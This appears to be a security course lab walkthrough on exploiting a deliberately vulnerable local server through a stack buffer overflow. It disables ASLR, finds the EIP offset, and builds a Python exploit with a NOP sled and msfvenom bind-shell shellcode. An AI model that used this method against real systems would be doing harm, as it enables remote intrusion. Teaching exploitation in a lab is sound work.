In a Terminal, execute this command:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space

The server is listening on TCP port 4001.curl https://samsclass.info/127/proj/p4-server.c > p4-server.c curl https://samsclass.info/127/proj/p4-server > p4-server chmod a+x p4-server ./p4-server
You need two Terminal windows for this project--a "SERVER WINDOW" and a "CLIENT WINDOW", as labelled below.
Open a second Terminal window and execute this command:

You see a "Welcome to my server!" banner. Type in the message HELLO and press Enter.nc 127.0.0.1 4001
The server echoes back your input and asks for another message, as shown below.

You see ten lines of source code for the server, as shown below. This server was compiled with symbols included, which is not typical, but it makes this project easier.gdb p4-server list
The source code shows the start of the main() function, which calls the socket() function at line 29 to open a listening process.
In line 26, you can see that the main() function uses a buffer 4096 bytes long.
In the SERVER WINDOW, execute this command:

You see the source code for a copier() function, which uses a buffer only 1024 characters long, as shown below.list 11,20
This suggests that the main() function will allow you to put in more than 1024 characters, and that will overflow a buffer in the copier() function.
In the SERVER WINDOW, execute this command to exit the debugger:
q
In a Terminal window, execute this command:
Enter this code:nano p4-b1
#!/usr/bin/python

print 'A' * 1100

Save the file with Ctrl+X, Y, Enter.

Execute these commands to create the exploit file:
The file should be 1101 bytes long, as shown below--1100 'A' characters followed by a line feed.chmod a+x p4-b1 ./p4-b1 > p4-e1 ls -l p4-e1

The server is listening on TCP port 4001../p4-server
In the CLIENT WINDOW, execute this command to send the exploit to the server:
The server crashes with a "Segmentation Fault" error, as shown below.nc 127.0.0.1 4001 < p4-e1
Somewhere between 1024 and 1100 bytes are the bytes that will end up in $eip. To find them, we'll put a nonrepeating pattern of bytes in the last 100 bytes of the exploit.
In a Terminal window, execute this command:

Enter this code:nano p4-b2
#!/usr/bin/python

prefix = 'A' * 1000

pattern = ''
for i in range(0, 5):
   for j in range(0, 10):
      pattern += str(i) + str(j)

print prefix + pattern
Save the file with Ctrl+X, Y, Enter.

Execute these commands to create the exploit file:
The file should be 1101 bytes long, as shown below--1000 'A' characters, then 50 two-digit numbers counting up, followed by a line feed.chmod a+x p4-b2 ./p4-b2 > p4-e2 ls -l p4-e2 cat p4-e2
In the CLIENT WINDOW, type this command to send the exploit to the server, but don't press Enter yet:gdb p4-server run
Your screen should look like this:nc 127.0.0.1 4001 < p4-e2

In the CLIENT WINDOW, press Enter.
The server crashes with a "Segmentation Fault" error, as shown below.
In the SERVER WINDOW, execute this command:
This shows $eip at the point of the crash. It containsinfo registers
0x39313831,
as shown below.

Numbers have very simple ANSI codes, as shown below.
So the $eip is
0x39313831
because the bytes in RAM were the characters 1819.
The order is reversed because the ANSI text is interpreted
as a little-endian register value.
0x44434241
in the EIP.
In the CLIENT WINDOW, press Ctrl+C. This stops the client.
The server has already crashed. In the SERVER WINDOW, press q, Enter, y, Enter to exit gdb.
In the SERVER WINDOW, execute this command:
Enter this code:nano p4-b3
#!/usr/bin/python

prefix = 'A' * 1000
padding1 = '000102030405060708091011121314151617'
eip = '\x41\x42\x43\x44'
padding2 = 'X' * (1100 - 1000 - len(padding1) -4)

print prefix + padding1 + eip + padding2

Save the file with Ctrl+X, Y, Enter.
Execute these commands to create the exploit file:

The file should be 1101 bytes long, as shown below, with these sections:chmod a+x p4-b3 ./p4-b3 > p4-e3 ls -l p4-e3 cat p4-e3

In the CLIENT WINDOW, type this command to send the exploit to the server:gdb p4-server run
The server crashes with a "Segmentation Fault" error, as shown below. It's complaining about a bad address of "0x44434241", but we don't necessarily know it was because that address was in the $eip yet.nc 127.0.0.1 4001 < p4-e3
In the SERVER WINDOW, execute this command:
This shows $eip at the point of the crash. It containsinfo registers
0x44434241,
as shown below, as it should--we now control the
$eip!

0x44434241
is visible, as shown above.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 4a", replacing "YOUR NAME" with your real name.
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit


Enter this code:nano p4-b4

#!/usr/bin/python

INSERT SHELLCODE HERE

prefix = 'A' * (1036 - 200 - len(buf))
nopsled = '\x90' * 200
eip = '\x41\x42\x43\x44'
padding = 'X' * (1100 - 1036 - 4)

print prefix + nopsled + buf + eip + padding
Save the file with Ctrl+X, Y, Enter.
This will create an exploit with these sections:
Also, it cannot contain Line Feed (0A) or Carriage Return (0D) characters, because we are inputting it at a prompt, and those would terminate the input line prematurely.
Metasploit provides a tool named msfvenom to generate shellcode.
In the SERVER WINDOW, execute this command, which shows the exploits available for a Linux platform, which bind a shell to a listening TCP port:
msfvenom -l payloads | grep linux | grep bind_tcp

The exploit we want is highlighted above: linux/x86/shell_bind_tcp

To see the payload options, execute this command:
msfvenom -p linux/x86/shell_bind_tcp --payload-options
The top portion of the output shows the Basic options. The only parameter we really need is "LPORT" -- the port to listen on, and it defaults to 4444.
Troubleshooting
In June, 2018, the "--payload-options" option was changed to "--list-options", so if you have a recent version of Metasploit, use this command instead:msfvenom -p linux/x86/shell_bind_tcp --list-options

To generate Python exploit code, execute this command:
The resulting payload isn't useful for us, because it contains a null byte ("\x00"), as shown below.msfvenom -p linux/x86/shell_bind_tcp -f python
That null byte will terminate the string, preventing the shellcode from entering the buffer.

We could use the "-b" switch to avoid bad characters, but since we have plenty of room (1000 bytes or so), we can use the "-e x86/alpha_mixed" switch, which will encode the exploit using only letters and numbers.
When I first developed this exploit, it spawned a listening process, but it crashed as soon as I connected to it. By trial and error, I discovered that the 'AppendExit=true' switch fixed that problem. I don't really know why.
Execute this command:
This payload is longer--232 bytes. Highlight the Python code and copy it to the clipboard, as shown below:msfvenom -p linux/x86/shell_bind_tcp AppendExit=true -e x86/alpha_mixed -f python
Remove the "INSERT PAYLOAD HERE" text and paste in the exploit code produced by msfvenom.nano p4-b4
The end of your program should now look like the image below.
Save the file with Ctrl+X, Y, Enter.

Execute these commands to create the exploit file:
The file should be 1101 bytes long, as shown below:chmod a+x p4-b4 ./p4-b4 > p4-e4 ls -l p4-e4
In the CLIENT WINDOW, type this command to send the exploit to the server:gdb p4-server run
The server crashes with a "Segmentation Fault" error, as shown below.nc 127.0.0.1 4001 < p4-e4


In the SERVER WINDOW, execute this command:
This shows $eip at the point of the crash. It containsinfo registers
0x44434241,
as shown below, as it should.
In the SERVER WINDOW, execute this command:
As shown below, the buffer overflow occurs in line 14, calling the notorious strcpy() command. We want to break at line 15, immediately after the buffer overflow, before the program attempts to return from copier().list 11,20

In the SERVER WINDOW, execute these commands to quit dbg, restart it, set the breakpoint and start the server:
q

y

gdb p4-server

break 15

run
Troubleshooting

When you restart the server, you may see "ERROR on binding: Address already in use", as shown below:
That's because a connection to address 4001 hasn't timed out yet. To see it, exit the debugger and cancel "nc" if it's running.
Then execute this command:
watch "netstat -an | grep 4001"

A live display shows all connections to port 4001. If you see a process in the TIME-WAIT state like this:

Wait for a minute or so until it closes:

Now you can resume debugging the server.
